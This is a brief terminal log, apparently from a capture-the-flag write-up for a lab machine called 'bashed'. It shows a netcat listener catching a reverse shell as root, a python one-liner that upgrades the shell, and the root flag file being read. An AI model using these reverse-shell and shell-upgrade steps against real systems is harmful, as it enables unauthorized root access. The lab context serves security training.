 ❯ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.68] 50710
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty; pty.spawn("/bin/bash");'
root@bashed:/scripts# cd ../root
cd ../root
root@bashed:~# ls -l
ls -l
total 4
-r-------- 1 root root 33 Aug  5 08:42 root.txt
root@bashed:~# cat root.txt
cat root.txt
83b
root@bashed:~#